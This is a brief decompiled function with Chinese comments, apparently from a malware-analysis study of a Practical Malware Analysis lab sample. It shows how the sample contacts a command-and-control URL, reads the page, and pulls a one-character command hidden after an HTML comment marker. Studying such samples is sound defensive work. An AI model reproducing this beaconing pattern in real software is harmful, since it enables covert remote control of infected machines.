 hInternet = InternetOpenA(szAgent, 0, 0, 0, 0);// 选择使用的浏览器 Internet Explorer 7.5/pma
hFile = InternetOpenUrlA(hInternet, szUrl, 0, 0, 0, 0);// 'http://www.practicalmalwareanalysis.com/cc.htm'
if ( hFile )
{
v9 = InternetReadFile(hFile, &Buffer, 0x200u, &dwNumberOfBytesRead);// ReadFile (Buffer:Pointer to a buffer that receives the data.)
if ( v9 )
{
if ( Buffer != '<' || v2 != '!' || v3 != '-' || v4 != '-' )// 检测file里的command前四位是否是 <!--
{
printf(aError2_3FailTo); // Error 2.3: Fail to get command
result = 0;
}
else
{
result = v5; // 第五位返回
}
}
else
{
printf(aError2_2FailTo); // Error 2.2: Fail to ReadFile
InternetCloseHandle(hInternet);
InternetCloseHandle(hFile);
result = 0;
}
}
else
{
printf(aError2_1FailTo); // Error 2.1: Fail to OpenUrl
InternetCloseHandle(hInternet);
result = 0;
}
return result;
}